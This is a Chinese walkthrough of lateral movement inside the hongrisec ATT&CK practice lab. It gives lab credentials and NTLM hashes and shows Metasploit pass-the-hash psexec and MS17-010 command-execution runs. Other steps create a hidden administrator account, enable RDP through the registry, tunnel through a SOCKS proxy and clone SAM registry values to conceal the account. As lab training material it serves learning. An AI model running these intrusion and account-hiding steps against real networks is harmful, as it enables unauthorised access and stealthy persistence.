内网横向渗透 之 ATT&CK系列一 之 横向渗透域主机

前言

上一篇文章中已获取了关于域的一些基本信息,在这里再整理一下,不知道信息收集的小伙伴可以看回上一篇文章哦

域:god.org

域控 windows server 2008:OWA,192.168.52.138

域主机 windows server 2003:ROOT-TVI862UBEH,192.168.52.141

win7内网ip:192.168.52.143

win7 username : Administrator domain : GOD password : hongrisec@2022(因为登陆域控机win2008的时候会要求改密码,我这个改成hongrisec@2022)

LM:edea194d76c77d87923b4276177762ae;NTLM:8c535a2d84c3b21059d667639bb89db5

横向渗透



通过win7的nmap对域成员进行漏洞端口扫描,使用 where nmap 可以得到nmap的安装路径

nmap.exe --script=vuln 192.168.52.141

存在ms08-067(CVE-2008-4250)、ms17-010(CVE-2017-0143)



配置路由信息

1 meterpreter > run autoroute -s 192.168.52.0/255.255.255.0



使用 scanner/smb/smb_login 验证SMB登录

use scanner/smb/smb_login

set RHOSTS 192.168.52.141

set SMBPass hongrisec@2022

set SMBUSER Administrator

set SMBDomain GOD

run

说明win7的账号密码对域成员也有效



至此,域成员存在漏洞,且知道用户名、密码、域,使用漏洞进行渗透获取域内使用权限

因为是内网windows系统,这里我选择用哈希传递攻击,使用的模块是 exploit/windows/smb/psexec

use exploit/windows/smb/psexec

set payload windows/shell/bind_tcp

set RHOSTS 192.168.52.141

set SMBDomain god

set SMBUser Administrator

set SMBPass edea194d76c77d87923b4276177762ae:8c535a2d84c3b21059d667639bb89db5 # 这里是用哈希密码传递,冒号前面的是LM哈希值,冒号后面的是NTLM哈希值

run





查看权限 whoami

可以看到,是管理员的最高权限,这里就不需要提权了,至此,域主机已被攻破!

拿下域成员的第二种姿势



配置路由信息

1 meterpreter > run autoroute -s 192.168.52.0/255.255.255.0

使用auxiliary/scanner/portscan/tcp模块进行域成员的端口扫描

1 use auxiliary/scanner/portscan/tcp

2 set rhosts 192.168.52.141

3 set ports 445

4 run

扫描445端口是否开启



说明445端口开启,使用ms17-010永恒之蓝模块

1 use auxiliary/scanner/smb/smb_ms17_010

2 set rhosts 192.168.52.141

3 run

扫描是否存在永恒之蓝漏洞

证明存在永恒之蓝漏洞,由于模块exploit/windows/smb/ms17_010_eternalblue 只支持x64,而我们的内网域成员系统是x86,故不能使用该模块

我们选择命令行执行模块auxiliary/admin/smb/ms17_010_command,创建新用户并进行远程登录。

1 use auxiliary/admin/smb/ms17_010_command



1 创建用户

2 set command 'net user spmonkey$ spmonkey@123 /add' # 带$代表创建隐藏用户,为的是不让目标发现咱们

3 set rhosts 192.168.52.141

4 run

可以看到,创建成功了,提升权限至管理员组,在这个基础上直接运行下面命令



1 提升权限

2 set command net localgroup administrators spmonkey$ /add

3 run

可以看到,命令执行成功了。







使用windows命令net user可以看到所有用户:

发现并没有刚才咱们创建的用户,是真的没有吗?不,因为我们创建的是隐藏用户,所以命令行命令是无法看到咱们刚才创建的新用户的,可以使用远程登录看一下是否创建成功。



1 开启远程桌面服务

2 set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'

3 run

启动成功,搭建代理隧道:

1 use auxiliary/server/socks_proxy

2 set srvhost 192.168.200.128

3 run



vim /etc/proxychains.conf 添加如下内容:

socks5 192.168.200.128 1080



通过命令远程登录桌面:proxychains rdesktop 192.168.52.141

成功进入系统。

虽然我们在使用 net user 命令时没有看到我们的账号,但是在计算机管理依旧可以看到我们的账号。

所以我们需要进一步隐藏用户。

注册表隐藏法:

一、给管理员注册表权限

1、开始 -> 运行

2、输入 regedt32.exe 回车,进入注册表

3、依次点击 HKEY_LOCAL_MACHINE\SAM\SAM 后右键,选择 Permissions

4、选择 administrators 账户,勾选 Full Control 最后点击应用 + 确定

重新打开注册表后就可以看到SAM下的其他目录了。

二、将隐藏账户替换成管理员

1、依次点击 HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names

2、选择咱们的隐藏用户 "spmonkey$",在右边显示的键值中的"类型"一项显示为 0x3f2,向上来到 HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\ 处,可以找到 000003F2 这一项,这两者是相互对应的,隐藏账户 "spmonkey$" 的所有信息都在"000003F2"这一项中。同样的,我们可以找到"administrator"账户所对应的项为"000001F4"。

3、将 "spmonkey$" 的键值导出为spmonkey$.reg,同时将"000003F2"和"000001F4"项的F键值分别导出为user.reg,admin.reg。

4、用"记事本"打开admin.reg,将其中"F"值后面的内容复制下来,替换user.reg中的"F"值内容,完成后保存。接下来进入"命令提示符",输入"net user piao$ /del"将我们建立的隐藏账户删除。最后,将piao$.reg和user.reg导入注册表,至此,隐藏账户制作完成。

三、取消管理员注册表的权限

这里和第一个操作一样,取消 Full Control 的勾选就可以了

尾声

至此隐藏用户就生成好了。这里所涉及到的知识点比较多,各位读者不懂的可以联系作者QQ:1015468607 备注好自己的来意喔!

彩蛋



域主机 windows server 2003 存在ms17-010漏洞,可以通过ms17-010漏洞进行攻击

注:msfconsole中的ms17_010_eternalblue模块仅支持x64,而咱们的目标域主机是x86的,所以这里不适用

使用模块 ms17_010_psexec 进行攻击,这里选择这个模块的原因:在域内,且存在ms17-010漏洞

use exploit/windows/smb/ms17_010_psexec

set RHOSTS 192.168.52.141

set SMBDomain GOD

set SMBPass edea194d76c77d87923b4276177762ae:8c535a2d84c3b21059d667639bb89db5

set SMBUser Administrator

run



域主机蓝屏

msfconsole报错

至此攻击成功,没有反弹shell,因为目标域主机已蓝屏!

内网横向渗透 之 ATT&CK系列一 之 横向渗透域主机的更多相关文章

- 内网横向渗透 之 ATT&CK系列一 之 拿下域控制器

信息收集 信息收集 域控制器的相关信息: 通过arp扫描发现域控制器的ip地址为:192.168.52.138,尝试使用msf的smb_login模块登录smb是否成功 1 search smb_lo ...

- 内网横向渗透 之 ATT&CK系列一 之 信息收集

前言 靶机下载地址:ATT&CK 拓扑图: 通过模拟真实环境搭建的漏洞靶场,完全模拟ATK&CK攻击链路进行搭建,形成完整个闭环.虚拟机默认密码为hongrisec@2019. 环境搭 ...

- 内网横向渗透 之 ATT&CK系列一 win7的yxcms

Yxcms渗透 前言 通过phpMyAdmin慢日志查询Getshell后,蚁剑连接,发现win7下面还有个cms靶场,于是就兴致勃勃的去打了一波. cms渗透 进入页面后,搜刮了页面所有可见信息,发 ...

- ATT&CK系列一 知识点总结

一.环境搭建1.环境搭建测试2.信息收集二.漏洞利用3.漏洞搜索与利用4.后台Getshell上传技巧5.系统信息收集6.主机密码收集三.内网搜集7.内网--继续信息收集8.内网攻击姿势--信息泄露9 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 记录一次坎坷的linux内网渗透过程瞎折腾的坑

版权声明:本文为博主的原创文章,未经博主同意不得转载. 写在前面 每个人都有自己的思路和技巧,以前遇到一些linux的环境.这次找来一个站点来进行内网,写下自己的想法 目标环境 1.linux 2. ...

- Haproxy内网连接阿里云存储OSS后提供下载

global log 127.0.0.1 local0 maxconn #最大连接数 chroot /usr/local/haproxy uid #所属运行的用户UID gid #所属运行用用户组 d ...

- 5.内网渗透之PTH&PTT&PTK

---------------------------------------------- 本文参考自三好学生-域渗透系列文章 内网渗透之PTH&PTT&PTK PTH(pass-t ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

随机推荐

- TMS320F280049 ADC 模块学习

1. 功能概述 2. 总体框图 block diagram 3. 可配置内容灵活分配到各个模块 或 某次转换中 4. 时钟配置 ADC 模块直接分频于系统最高时钟 5. SOC 机制 6. 如 ...

- String类型函数传递问题

String类型函数传递问题 问题 以前没有注意过的一个问题, 最近在使用String类型作为函数入参的时候, 发现函数内对于String类型的改变并不会影响到外层调用对象本身; 结论 (先说结论) ...

- day06 Java_数组_方法_参数

精华笔记: 数组: 复制: System.arraycopy(a,1,b,0,4); int[ ] b = Arrays.copyOf(a,6); 排序: Arrays.sort(arr); //升序 ...

- vivo官网APP全机型UI适配方案

vivo 互联网客户端团队- Xu Jie 日益新增的机型,给开发人员带来了很多的适配工作.代码能不能统一.apk能不能统一.物料如何选取.样式怎么展示等等都是困扰开发人员的问题,本方案就是介绍不同机 ...

- mac 无任何来源选项

终端执行命令 sudo spctl --master-disable

- 后端Python3+Flask结合Socket.io配合前端Vue2.0实现简单全双工在线客服系统

原文转载自「刘悦的技术博客」https://v3u.cn/a_id_158 在之前的一篇文章中:为美多商城(Django2.0.4)添加基于websocket的实时通信,主动推送,聊天室及客服系统,详 ...

- Java学习 (七)基础篇 变量

变量 变量顾名思义,就是可以变化的量 Java是一种强类型语言,每个变量都必须声明其类型 Java变量是程序中最基本的存储单位,其要素包括变量名.变量类型和作用域 type varName [=val ...

- 通过route , tracert , traceroute 查看本地路由配置及访问ip或域名时经过的路由信息

转载请注明出处: 1.路由器和交换机的区别和过程 在windows 系统或linux 系统访问 外网ip 或域名时,都会通过层层的路由器,然后将请求转发到最终的目标服务器:因为互联网通过路由器实现公网 ...

- matery添加加载动画

1.在主题 /layout/_partial/目录新建一个loading-pages.ejs 内容如下: <style type="text/css" lang=" ...

- apk编辑器测评

hi你好,我今天要介绍的就是apk编辑器 这里我用的是apk编辑器专业版 APK编辑器 关于 APK 编辑器智友汉化组论坛:bbs.zhiyoo.com修改应用程序名称美化 UI: 更改背景图片删除广 ...